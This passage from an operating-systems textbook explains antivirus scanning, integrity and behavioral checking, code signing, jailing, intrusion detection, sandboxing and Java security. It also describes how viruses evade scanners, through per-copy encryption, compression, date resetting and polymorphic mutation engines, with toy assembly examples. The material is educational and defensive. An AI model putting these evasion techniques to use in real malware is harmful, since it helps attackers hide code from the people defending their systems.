Firewalls try to keep intruders out of the computer, but they can fail in various ways, as described above. In that case, the next line of defense comprises the anti-malware programs, often called **antivirus programs**, although many of them also combat worms and spyware. Viruses try to hide and users try to find them, which leads to a cat-and-mouse game. In this respect, viruses are like rootkits, except that most virus writers emphasize rapid spread of the virus rather than playing hide-and-seek down in the weeds as rootkits do. Let us now look at some of the techniques used by antivirus software and also how Virgil the virus writer responds to them.

#### Virus Scanners

Clearly, the average garden-variety user is not going to find many viruses that do their best to hide, so a market has developed for antivirus software. Below we will discuss how this software works. Antivirus software companies have laboratories in which dedicated scientists work long hours tracking down and understanding new viruses. The first step is to have the virus infect a program that does nothing, often called a **goat file**, to get a copy of the virus in its purest form. The next step is to make an exact listing of the virus' code and enter it into the database of known viruses. Companies compete on the size of their databases. Inventing new viruses just to pump up your database is not considered sporting.

Once an antivirus program is installed on a customer's machine, the first thing it does is scan every executable file on the disk looking for any of the viruses in the database of known viruses. Most antivirus companies have a Website from which customers can download the descriptions of newly discovered viruses into their databases. If the user has 10,000 files and the database has 10,000 viruses, some clever programming is needed to make it go fast, of course.

Since minor variants of known viruses pop up all the time, a fuzzy search is needed, to ensure that a 3-byte change to a virus does not let it escape detection. However, fuzzy searches are not only slower than exact searches, but they may turn

up false alarms (false positives), that is, warnings about legitimate files that just happen to contain some code vaguely similar to a virus reported in Pakistan 7 years ago. What is the user supposed to do with the message:


WARNING! File xyz.exe may contain the lahore-9x virus. Delete?

The more viruses in the database and the broader the criteria for declaring a hit, the more false alarms there will be. If there are too many, the user will give up in disgust. But if the virus scanner insists on a very close match, it may miss some modified viruses. Getting it right is a delicate heuristic balance. Ideally, the lab should try to identify some core code in the virus that is not likely to change and use this as the virus signature to scan for.

Just because the disk was declared virus free last week does not mean that it still is, so the virus scanner has to be run frequently. Because scanning is slow, it is more efficient to check only those files that have been changed since the date of the last scan. The trouble is, a clever virus will reset the date of an infected file to its original date to avoid detection. The antivirus program's response to that is to check the date the enclosing directory was last changed. The virus' response to that is to reset the directory's date as well. This is the start of the cat-and-mouse game alluded to above.

Another way for the antivirus program to detect file infection is to record and store on the disk the lengths of all files. If a file has grown since the last check, it might be infected, as shown in Fig. 9-33(a–b). However, a really clever virus can avoid detection by compressing the program and padding out the file to its original length to try to blend in. To make this scheme work, the virus must contain both compression and decompression procedures, as shown in Fig. 9-33(c). Another way for the virus to try to escape detection is to make sure its representation on the disk does not look like its representation in the antivirus software's database. One way to achieve this goal is to encrypt itself with a different key for each file infected. Before making a new copy, the virus generates a random 32-bit encryption key, for example by XORing the current time of day with the contents of, for example, memory words 72,008 and 319,992. It then XORs its code with this key, word by word, to produce the encrypted virus stored in the infected file, as illustrated in Fig. 9-33(d). The key is stored in the file. For secrecy purposes, putting the key in the file is not ideal, but the goal here is to foil the virus scanner, not prevent the dedicated scientists at the antivirus lab from reverse engineering the code. Of course, to run, the virus has to first decrypt itself, so it needs a decrypting function in the file as well.

This scheme is still not perfect because the compression, decompression, encryption, and decryption procedures are the same in all copies, so the antivirus program can just use them as the virus signature to scan for. Hiding the compression, decompression, and encryption procedures is easy: they are just encrypted along with the rest of the virus, as shown in Fig. 9-33(e). The decryption code cannot be encrypted, however. It has to actually execute on the hardware to decrypt the rest



**Figure 9-33.** (a) A program. (b) An infected program. (c) A compressed infected program. (d) An encrypted virus. (e) A compressed virus with encrypted compression code.

of the virus, so it must be present in plaintext. Antivirus programs know this, so they hunt for the decryption procedure.

However, Virgil enjoys having the last word, so he proceeds as follows. Suppose that the decryption procedure needs to perform the calculation

$$X = (A + B + C - 4)$$

The straightforward assembly code for this calculation for a generic two-address computer is shown in Fig. 9-34(a). The first address is the source; the second is the destination, so `MOV A,R1` moves the variable `A` to the register `R1`. The code in Fig. 9-34(b) does the same thing, only less efficiently due to the `NOP` (no operation) instructions interspersed with the real code.

But we are not done yet. It is also possible to disguise the decryption code. There are many ways to represent `NOP`. For example, adding 0 to a register, ORing it with itself, shifting it left 0 bits, and jumping to the next instruction all do nothing. Thus the program of Fig. 9-34(c) is functionally the same as the one of Fig. 9-34(a). When copying itself, the virus could use Fig. 9-34(c) instead of Fig. 9-34(a) and still work later when executed. A virus that mutates on each copy is called a **polymorphic virus**.

Now suppose that `R5` is not needed for anything during the execution of this piece of the code. Then Fig. 9-34(d) is also equivalent to Fig. 9-34(a). Finally, in many cases it is possible to swap instructions without changing what the program does, so we end up with Fig. 9-34(e) as another code fragment that is logically equivalent to Fig. 9-34(a). A piece of code that can mutate a sequence of machine



MOV A,R1	MOV A,R1	MOV A,R1	MOV A,R1	MOV A,R1
ADD B,R1	NOP	ADD #0,R1	OR R1,R1	TST R1
ADD C,R1	ADD B,R1	ADD B,R1	ADD B,R1	ADD C,R1
SUB #4,R1	NOP	OR R1,R1	MOV R1,R5	MOV R1,R5
MOV R1,X	ADD C,R1	ADD C,R1	ADD C,R1	ADD B,R1
	NOP	SHL #0,R1	SHL R1,0	CMP R2,R5
	SUB #4,R1	SUB #4,R1	SUB #4,R1	SUB #4,R1
	NOP	JMP .+1	ADD R5,R5	JMP .+1
	MOV R1,X	MOV R1,X	MOV R1,X	MOV R1,X
			MOV R5,Y	MOV R5,Y
(a)	(b)	(c)	(d)	(e)

**Figure 9-34.** Examples of a polymorphic virus.

instructions without changing its functionality is called a **mutation engine**, and sophisticated viruses contain them to mutate the decryptor from copy to copy. Mutations can consist of inserting useless but harmless code, permuting instructions, swapping registers, and replacing an instruction with an equivalent one. The mutation engine itself can be hidden by encrypting it along with the payload.

Asking the poor antivirus software to understand that Fig. 9-34(a) through Fig. 9-34(e) are all functionally equivalent is asking a lot, especially if the mutation engine has many tricks up its sleeve. The antivirus software can analyze the code to see what it does, and it can even try to simulate the operation of the code, but remember it may have thousands of viruses and thousands of files to analyze, so it does not have much time per test or it will run horribly slowly.

As an aside, the store into the variable *Y* was thrown in just to make it harder to detect the fact that the code related to *R5* is dead code, that is, does not do anything. If other code fragments read and write *Y*, the code will look perfectly legitimate. A well-written mutation engine that generates good polymorphic code can give antivirus software writers nightmares. The only bright side is that such an engine is hard to write, so Virgil's friends all use his code, which means there are not so many different ones in circulation—yet.

So far we have talked about just trying to recognize viruses in infected executable files. In addition, the antivirus scanner has to check the MBR, boot sectors, bad-sector list, flash memory, CMOS memory, and more, but what if there is a memory-resident virus currently running? That will not be detected. Worse yet, suppose the running virus is monitoring all system calls. It can easily detect that the antivirus program is reading the boot sector (to check for viruses). To thwart the antivirus program, the virus does not make the system call. Instead it just returns the true boot sector from its hiding place in the bad-block list. It also makes a mental note to reinfect all the files when the virus scanner is finished.

To prevent being spoofed by a virus, the antivirus program could make hard reads to the disk, bypassing the operating system. However, this requires having

built-in device drivers for SATA, USB, SCSI, and other common disks, making the antivirus program less portable and subject to failure on computers with unusual disks. Furthermore, since bypassing the operating system to read the boot sector is possible, but bypassing it to read all the executable files is not, there is also some danger that the virus can produce fraudulent data about executable files.

## Integrity Checkers

A completely different approach to virus detection is **integrity checking**. An antivirus program that works this way first scans the hard disk for viruses. Once it is convinced that the disk is clean, it computes a checksum for each executable file. The checksum algorithm could be something as simple as treating all the words in the program text as 32- or 64-bit integers and adding them up, but it also can be a cryptographic hash that is nearly impossible to invert. It then writes the list of checksums for all the relevant files in a directory to a file, *checksum*, in that directory. The next time it runs, it recomputes all the checksums and sees if they match what is in the file *checksum*. An infected file will show up immediately.

The trouble is that Virgil is not going to take this lying down. He can write a virus that removes the checksum file. Worse yet, he can write a virus that computes the checksum of the infected file and replaces the old entry in the checksum file. To protect against this kind of behavior, the antivirus program can try to hide the checksum file, but that is not likely to work since Virgil can study the antivirus program carefully before writing the virus. A better idea is to sign it digitally to make tampering easy to detect. Ideally, the digital signature should involve use of a smart card with an externally stored key that programs cannot get at.

## Behavioral Checkers

A third strategy used by antivirus software is **behavioral checking**. With this approach, the antivirus program lives in memory while the computer is running and catches all system calls itself. The idea is that it can then monitor all activity and try to catch anything that looks suspicious. For example, no normal program should attempt to overwrite the boot sector, so an attempt to do so is almost certainly due to a virus. Likewise, changing the flash memory is highly suspicious.

But there are also cases that are less clear cut. For example, overwriting an executable file is a peculiar thing to do—unless you are a compiler. If the antivirus software detects such a write and issues a warning, hopefully the user knows whether overwriting an executable makes sense in the context of the current work. Similarly, *Word* overwriting a *.docx* file with a new document full of macros is not necessarily the work of a virus. In Windows, programs can detach from their executable file and go memory resident using a special system call. Again, this might be legitimate, but a warning might still be useful.

Viruses do not have to passively lie around waiting for an antivirus program to kill them, like cattle being led off to slaughter. They can fight back. A particularly exciting battle can occur if a memory-resident virus and a memory-resident antivirus meet up on the same computer. Years ago there was a game called *Core Wars* in which two programmers faced off by each dropping a program into an empty address space. The programs took turns probing memory, with the object of the game being to locate and wipe out your opponent before he wiped you out. The virus-antivirus confrontation looks a little like that, only the battlefield is the machine of some poor user who does not really want it to happen there. Worse yet, the virus has an advantage because its writer can find out a lot about the antivirus program by just buying a copy of it. Of course, once the virus is out there, the antivirus team can modify their program, forcing Virgil to go buy a new copy.

### **Virus Avoidance**

Every good story needs a moral. The moral of this one is

*Better safe than sorry.*

Avoiding viruses in the first place is a lot easier than trying to track them down once they have infected a computer. Below are a few guidelines for individual users, but also some things that the industry as a whole can do to reduce the problem considerably.

What can users do to avoid a virus infection? First, choose an operating system that offers a high degree of security, with a strong kernel-user mode boundary and separate login passwords for each user and the system administrator. Under these conditions, a virus that somehow sneaks in cannot infect the system binaries. Also, make sure to install manufacturer security patches promptly.

Second, install only shrink-wrapped or downloaded software bought from a reliable manufacturer. Even this is no guarantee since there have been cases where disgruntled employees have slipped viruses onto a commercial software product, but it helps a lot. Downloading software from amateur Websites and bulletin boards offering too-good-to-be-true deals is risky behavior.

Third, buy a good antivirus software package and use it as directed. Be sure to get regular updates from the manufacturer's Website.

Fourth, do not click on URLs in messages, or attachments to email and tell people not to send them to you. Email sent as plain ASCII text is always safe but attachments can start viruses when opened.

Fifth, make frequent backups of key files onto an external medium such as USB drives or DVDs. Keep several generations of each file on a series of backup media. That way, if you discover a virus, you may have a chance to restore files as they were before they were infected. Restoring yesterday's infected file does not help, but restoring last week's version might.

Finally, sixth, resist the temptation to download and run glitzy new free software from an unknown source. Maybe there is a reason it is free—the maker wants your computer to join his zombie army. If you have virtual machine software, running unknown software inside a virtual machine is safe, though.

The industry should also take the virus threat seriously and change some dangerous practices. First, make simple operating systems. The more bells and whistles there are, the more security holes there are. That is a fact of life.

Second, forget active content. Turn off Javascript. From a security point of view, it is a disaster. Viewing a document someone sends you should not require your running their program. JPEG files, for example, do not contain programs, and thus cannot contain viruses. All documents should work like that.

Third, there should be a way to selectively write protect specified disk cylinders to prevent viruses from infecting the programs on them. This protection could be implemented by having a bitmap inside the controller listing the write-protected cylinders. The map should only be alterable when the user has flipped a mechanical toggle switch on the computer's front panel.

Fourth, keeping the BIOS in flash memory is a nice idea, but it should only be modifiable when an external toggle switch has been flipped, something that will happen only when the user is consciously installing a BIOS update. Of course, none of this will be taken seriously until a really big virus hits. For example, one that hits the financial world and resets all bank accounts to 0. Of course, by then it will be too late.

### 9.10.3 Code Signing


A completely different approach to keeping out malware (remember: defense in depth) is to run only unmodified software from reliable software vendors. One issue that comes up fairly quickly is how the user can know the software came from the vendor it is said to have come from and how the user can know it has not been modified since leaving the factory. This issue is especially important when downloading software from online stores of unknown reputation or when downloading activeX controls from Websites. If the activeX control came from a well-known software company, it is unlikely to contain a Trojan horse, for example, but how can the user be sure?

One way that is in widespread use is the digital signature, as described in Sec. 9.5.4. If the user runs only programs, plugins, drivers, activeX controls, and other kinds of software that were written and signed by trusted sources, the chances of getting into trouble are much less. The consequence of doing this, however, is that the new free, nifty, splashy game from Snarky Software is probably too good to be true and will not pass the signature test since you do not know who is behind it.

Code signing is based on public-key cryptography. A software vendor generates a (public key, private key) pair, making the former key public and zealously

guarding the latter. In order to sign a piece of software, the vendor first computes a hash function of the code to get a 160-bit or 256-bit number, depending on whether SHA-1 or SHA-256 is used. It then signs the hash value by encrypting it with its private key (actually, decrypting it using the notation of Fig. 9-15). This signature accompanies the software wherever it goes.

When the user gets the software, the hash function is applied to it and the result saved. It then decrypts the accompanying signature using the vendor's public key and compares what the vendor claims the hash function is with what it just computed itself. If they agree, the code is accepted as genuine. Otherwise it is rejected as a forgery. The mathematics involved makes it exceedingly difficult for anyone to tamper with the software in such a way that its hash function will match the hash function obtained by decrypting the genuine signature. It is equally difficult to generate a new false signature that matches without having the private key. The process of signing and verifying is illustrated in Fig. 9-35.




**Figure 9-35.** How code signing works.

Web pages can contain code, such as activeX controls, but also code in various scripting languages. Often these are signed, in which case the browser automatically examines the signature. Of course, to verify it, the browser needs the software vendor's public key, which normally accompanies the code along with a certificate signed by some CA vouching for the authenticity of the public key. If the browser has the CA's public key already stored, it can verify the certificate on its own. If the certificate is signed by a CA unknown to the browser, it will pop up a dialog box asking whether to accept the certificate or not.

#### 9.10.4 Jailing

An old Russian saying is: "Trust but Verify." Clearly, the old Russian who said this for the first time had software in mind. Even though a piece of software has been signed, a good attitude is to verify that it is behaving correctly nonetheless as

the signature merely proves where it came from, not what it does. A technique for doing this is called **jailing** and illustrated in Fig. 9-36.



**Figure 9-36.** The operation of a jail.

The newly acquired program is run as a process labeled “prisoner” in the figure. The “jailer” is a trusted (system) process that monitors the behavior of the prisoner. When a jailed process makes a system call, instead of the system call being executed, control is transferred to the jailer (via a kernel trap) and the system call number and parameters passed to it. The jailer then makes a decision about whether the system call should be allowed. If the jailed process tries to open a network connection to a remote host unknown to the jailer, for example, the call can be refused and the prisoner killed. If the system call is acceptable, the jailer so informs the kernel, which then carries it out. In this way, erroneous behavior can be caught before it causes trouble.

Various implementations of jailing exist. One that works on almost any UNIX system, without modifying the kernel, is described by Van ’t Noordende et al. (2007). In a nutshell, the scheme uses the normal UNIX debugging facilities, with the jailer being the debugger and the prisoner being the debuggee. Under these circumstances, the debugger can instruct the kernel to encapsulate the debuggee and pass all of its system calls to it for inspection.

### 9.10.5 Model-Based Intrusion Detection

Yet another approach to defending a machine is to install an **IDS (Intrusion Detection System)**. There are two basic kinds of IDSes, one focused on inspecting incoming network packets and one focused on looking for anomalies on the CPU. We briefly mentioned the network IDS in the context of firewalls earlier; now we will say a few words about a host-based IDS. Space limitations prevent us from surveying the many kinds of host-based IDSes. Instead, we will briefly sketch one type to give an idea of how they work. This one is called **static model-based intrusion detection** (Hua et al., 2009). It can be implemented using the jailing technique discussed above, among other ways.

In Fig. 9-37(a) we see a small program that opens a file called *data* and reads it one character at a time until it hits a zero byte, at which time it prints the number of nonzero bytes at the start of the file and exits. In Fig. 9-37(b) we see a graph of the system calls made by this program (where *print* calls *write*).


```

int main(int argc *char argv[])
{
    int fd, n = 0;
    char buf[1];

    fd = open("data", 0);
    if (fd < 0) {
        printf("Bad data file\n");
        exit(1);
    } else {
        while (1) {
            read(fd, buf, 1);
            if (buf[0] == 0) {
                close(fd);
                printf("n = %d\n", n);
                exit(0);
            }
            n = n + 1;
        }
    }
}

```

(a)



(b)

**Figure 9-37.** (a) A program. (b) System-call graph for (a).

What does this graph tell us? For one thing, the first system call the program makes, under all conditions, is always *open*. The next one is either *read* or *write*, depending on which branch of the *if* statement is taken. If the second call is *write*, it means the file could not be opened and the next call must be *exit*. If the second call is *read*, there may be an arbitrarily large number of additional calls to *read* and eventually calls to *close*, *write*, and *exit*. In the absence of an intruder, no other sequences are possible. If the program is jailed, the jailer will see all the system calls and can easily verify that the sequence is valid.

Now suppose someone finds a bug in this program and manages to trigger a buffer overflow and inserts and executes hostile code. When the hostile code runs, it will most likely execute a different sequence of system calls. For example, it might try to open some file it wants to copy or it might open a network connection to phone home. On the very first system call that does not fit the pattern, the jailer knows definitively that there has been an attack and can take action, such as killing the process and alerting the system administrator. In this manner, intrusion detection systems can detect attacks while they are going on. Static analysis of system calls is just one of the many ways an IDS can work.

When this kind of static model-based intrusion detection is used, the jailer has to know the model (i.e., the system-call graph). The most straightforward way for it to learn it is to have the compiler generate it and have the author of the program sign it and attach its certificate. In this way, any attempt to modify the executable program in advance will be detected when it is run because the actual behavior will not agree with the signed expected behavior.

Unfortunately, it is possible for a clever attacker to launch what is called a **mimicry attack**, in which the inserted code makes the same system calls as the program is supposed to, so more sophisticated models are needed than just tracking system calls. Still, as part of defense in depth, an IDS can play a role.

A model-based IDS is not the only kind, by any means. Many IDSes make use of a concept called a **honeypot**, a trap set to attract and catch crackers and malware. Usually it is an isolated machine with few defenses and a seemingly interesting and valuable content, ripe for the picking. The people who set the honeypot carefully monitor any attacks on it to try to learn more about the nature of the attack. Some IDSes put their honeypots in virtual machines to prevent damage to the underlying actual system. So naturally, the malware tries to determine if it is running in a virtual machine, as discussed above.

### 9.10.6 Encapsulating Mobile Code

Viruses and worms are programs that get onto a computer without the owner's knowledge and against the owner's will. Sometimes, however, people more-or-less intentionally import and run foreign code on their machines. It usually happens like this. In the distant past (which, in the Internet world, means a few years ago), most Web pages were just static HTML files with a few associated images. Nowadays, increasingly many Web pages contain small programs called **applets**. When a Web page containing applets is downloaded, the applets are fetched and executed. For example, an applet might contain a form to be filled out, plus interactive help in filling it out. When the form is filled out, it could be sent somewhere over the Internet for processing. Tax forms, customized product order forms, and many other kinds of forms could benefit from this approach.

Another example in which programs are shipped from one machine to another for execution on the destination machine are **agents**. These are programs that are launched by a user to perform some task and then report back. For example, an agent could be asked to check out some travel Websites to find the cheapest flight from Amsterdam to San Francisco. Upon arriving at each site, the agent would run there, get the information it needs, then move on to the next Website. When it was all done, it could come back home and report what it had learned.

A third example of mobile code is a PostScript file that is to be printed on a PostScript printer. A PostScript file is actually a program in the PostScript programming language that is executed inside the printer. It normally tells the printer



to draw certain curves and then fill them in, but it can do anything else it wants to as well. Applets, agents, and PostScript files are just three examples of **mobile code**, but there are many others.

Given the long discussion about viruses and worms earlier, it should be clear that allowing foreign code to run on your machine is more than a wee bit risky. Nevertheless, some people do want to run these foreign programs, so the question arises: “Can mobile code be run safely”? The short answer is: “Yes, but not easily.” The fundamental problem is that when a process imports an applet or other mobile code into its address space and runs it, that code is running as part of a valid user process and has all the power the user has, including the ability to read, write, erase, or encrypt the user’s disk files, email data to far-away countries, and much more.

Long ago, operating systems developed the process concept to build walls between users. The idea is that each process has its own protected address space and its own UID, allowing it to touch files and other resources belonging to it, but not to other users. For providing protection against one part of the process (the applet) and the rest, the process concept does not help. Threads allow multiple threads of control within a process, but do nothing to protect one thread against another one.


In theory, running each applet as a separate process helps a little, but is often infeasible. For example, a Web page may contain two or more applets that interact with each other and with the data on the Web page. The Web browser may also need to interact with the applets, starting and stopping them, feeding them data, and so on. If each applet is put in its own process, the whole thing will not work. Furthermore, putting an applet in its own address space does not make it any harder for the applet to steal or damage data. If anything, it is easier since nobody is watching in there.

Various new methods of dealing with applets (and mobile code in general) have been proposed and implemented. Below we will look at two of these methods: sandboxing and interpretation. In addition, code signing can also be used to verify the source of the applet. Each one has its own strengths and weaknesses.

## Sandboxing

The first method, called **sandboxing**, confines each applet to a limited range of virtual addresses enforced at run time (Wahbe et al., 1993). It works by dividing the virtual address space up into equal-size regions, which we will call sandboxes. Each sandbox must have the property that all of its addresses share some string of high-order bits. For a 32-bit address space, we could divide it up into 256 sandboxes on 16-MB boundaries so that all addresses within a sandbox have a common upper 8 bits. Equally well, we could have 512 sandboxes on 8-MB boundaries, with each sandbox having a 9-bit address prefix. The sandbox size should be chosen to be large enough to hold the largest applet without wasting too much virtual address space. Physical memory is not an issue if demand paging is present, as it

usually is. Each applet is given two sandboxes, one for the code and one for the data, as illustrated in Fig. 9-38(a) for the case of 16 sandboxes of 16 MB each.



**Figure 9-38.** (a) Memory divided into 16-MB sandboxes. (b) One way of checking an instruction for validity.

The basic idea behind a sandbox is to guarantee that an applet cannot jump to code outside its code sandbox or reference data outside its data sandbox. The reason for having two sandboxes is to prevent an applet from modifying its code during execution to get around these restrictions. By preventing all stores into the code sandbox, we eliminate the danger of self-modifying code. As long as an applet is confined this way, it cannot damage the browser or other applets, plant viruses in memory, or otherwise do any damage to memory.

As soon as an applet is loaded, it is relocated to begin at the start of its sandbox. Then checks are made to see if code and data references are confined to the appropriate sandbox. In the discussion below, we will just look at code references (i.e., `JMP` and `CALL` instructions), but the same story holds for data references as well. Static `JMP` instructions that use direct addressing are easy to check: does the target address land within the boundaries of the code sandbox? Similarly, relative `JMPs` are also easy to check. If the applet has code that tries to leave the code sandbox, it is rejected and not executed. Similarly, attempts to touch data outside the data sandbox cause the applet to be rejected.

The hard part is dynamic `JMP` instructions. Most machines have an instruction in which the address to jump to is computed at run time, put in a register, and then jumped to indirectly, for example by `JMP (R1)` to jump to the address held in register 1. The validity of such instructions must be checked at run time. This is done by inserting code directly before the indirect jump to test the target address. An

example of such a test is shown in Fig. 9-38(b). Remember that all valid addresses have the same upper  $k$  bits, so this prefix can be stored in a scratch register, say S2. Such a register cannot be used by the applet itself, which may require rewriting it to avoid this register.

The code works as follows: First the target address under inspection is copied to a scratch register, S1. Then this register is shifted right precisely the correct number of bits to isolate the common prefix in S1. Next the isolated prefix is compared to the correct prefix initially loaded into S2. If they do not match, a trap occurs and the applet is killed. This code sequence requires four instructions and two scratch registers.


Patching the binary program during execution requires some work, but it is doable. It would be simpler if the applet were presented in source form and then compiled locally using a trusted compiler that automatically checked the static addresses and inserted code to verify the dynamic ones during execution. Either way, there is some run-time overhead associated with the dynamic checks. Wahbe et al. (1993) have measured this as about 4%, which is generally acceptable.

A second problem that must be solved is what happens when an applet tries to make a system call. The solution here is straightforward. The system-call instruction is replaced by a call to a special module called a **reference monitor** on the same pass that the dynamic address checks are inserted (or, if the source code is available, by linking with a special library that calls the reference monitor instead of making system calls). Either way, the reference monitor examines each attempted call and decides if it is safe to perform. If the call is deemed acceptable, such as writing a temporary file in a designated scratch directory, the call is allowed to proceed. If the call is known to be dangerous or the reference monitor cannot tell, the applet is killed. If the reference monitor can tell which applet called it, a single reference monitor somewhere in memory can handle the requests from all applets. The reference monitor normally learns about the permissions from a configuration file.

## Interpretation

The second way to run untrusted applets is to run them interpretively and not let them get actual control of the hardware. This is the approach used by Web browsers. Web page applets are commonly written in Java, which is a normal programming language, or in a high-level scripting language such as safe-TCL or Javascript. Java applets are first compiled to a virtual stack-oriented machine language called **JVM (Java Virtual Machine)**. It is these JVM applets that are put on the Web page. When they are downloaded, they are inserted into a JVM interpreter inside the browser as illustrated in Fig. 9-39.

The advantage of running interpreted code over compiled code is that every instruction is examined by the interpreter before being executed. This gives the interpreter the opportunity to check if the address is valid. In addition, system calls are



**Figure 9-39.** Applets can be interpreted by a Web browser.

also caught and interpreted. How these calls are handled is a matter of the security policy. For example, if an applet is trusted (e.g., it came from the local disk), its system calls could be carried out without question. However, if an applet is not trusted (e.g., it came in over the Internet), it could be put in what is effectively a sandbox to restrict its behavior.

High-level scripting languages can also be interpreted. Here no machine addresses are used, so there is no danger of a script trying to access memory in an impermissible way. The downside of interpretation in general is that it is very slow compared to running native compiled code.

### 9.10.7 Java Security

The Java programming language and accompanying run-time system were designed to allow a program to be written and compiled once and then shipped over the Internet in binary form and run on any machine supporting Java. Security was a part of the Java design from the beginning. In this section we will describe how it works.

Java is a type-safe language, meaning that the compiler will reject any attempt to use a variable in a way not compatible with its type. In contrast, consider the following C code:

```
naughty_func()
{
    char *p;
    p = rand();
    *p = 0;
}
```

It generates a random number and stores it in the pointer *p*. Then it stores a 0 byte at the address contained in *p*, overwriting whatever was there, code or data. In

Java, constructions that mix types like this are forbidden by the grammar. In addition, Java has no pointer variables, casts, or user-controlled storage allocation (such as *malloc* and *free*), and all array references are checked at run time.

Java programs are compiled to an intermediate binary code called **JVM (Java Virtual Machine) byte code**. JVM has about 100 instructions, most of which push objects of a specific type onto the stack, pop them from the stack, or combine two items on the stack arithmetically. These JVM programs are typically interpreted, although in some cases they can be compiled into machine language for faster execution. In the Java model, applets sent over the Internet are in JVM.

When an applet arrives, it is run through a JVM byte code verifier that checks if the applet obeys certain rules. A properly compiled applet will automatically obey them, but there is nothing to prevent a malicious user from writing a JVM applet in JVM assembly language. The checks include

1. Does the applet attempt to forge pointers?
2. Does it violate access restrictions on private-class members?
3. Does it try to use a variable of one type as another type?
4. Does it generate stack overflows or underflows?
5. Does it illegally convert variables of one type to another?

If the applet passes all the tests, it can be safely run without fear that it will access memory other than its own.

However, applets can still make system calls by calling Java methods (procedures) provided for that purpose. The way Java deals with that has evolved over time. In the first version of Java, **JDK (Java Development Kit) 1.0**, applets were divided into two classes: trusted and untrusted. Applets fetched from the local disk were trusted and allowed to make any system calls they wanted. In contrast, applets fetched over the Internet were untrusted. They were run in a sandbox, as shown in Fig. 9-39, and allowed to do practically nothing.

After some experience with this model, Sun decided that it was too restrictive. In JDK 1.1, code signing was employed. When an applet arrived over the Internet, a check was made to see if it was signed by a person or organization the user trusted (as defined by the user's list of trusted signers). If so, the applet was allowed to do whatever it wanted. If not, it was run in a sandbox and severely restricted.

After more experience, this proved unsatisfactory as well, so the security model was changed again. JDK 1.2 introduced a configurable fine-grain security policy that applies to all applets, both local and remote. The security model is complicated enough that an entire book has been written describing it (Gong, 1999), so we will just briefly summarize some of the highlights.

Each applet is characterized by two things: where it came from and who signed it. Where it came from is its URL; who signed it is which private key was used for the signature. Each user can create a security policy consisting of a list of rules.

